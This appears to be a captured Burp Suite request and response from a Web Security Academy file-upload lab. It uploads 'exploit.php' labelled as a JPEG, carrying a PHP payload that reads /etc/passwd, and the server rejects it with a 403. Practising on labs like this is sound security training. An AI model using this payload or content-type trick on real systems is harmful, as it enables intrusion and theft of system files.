 file upload × get file × ...
Send Cancel < ▾ > ▾ Target: https://0a98002603a520d2c08929a80082003a.w
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a98002603a520d2c08929a80082003a.web-security-academy.net
3 Cookie: session=EEAl44zApv8GMigXgjvQHy8LeGT5vzGS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------14879822242120058556500300253
9 Content-Length: 478
10 Origin: https://0a98002603a520d2c08929a80082003a.web-security-academy.net
11 Referer:
https://0a98002603a520d2c08929a80082003a.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------14879822242120058556500300253
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/etc/passwd');?>
25 -----------------------------14879822242120058556500300253
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------14879822242120058556500300253
30 Content-Disposition: form-data; name="csrf"
31
32 ci9fqhXXsG2a3dkvHZtlLTZdhh8Wvxce
33 -----------------------------14879822242120058556500300253--
34
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 403 Forbidden
2 Date: Tue, 25 Oct 2022 12:53:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>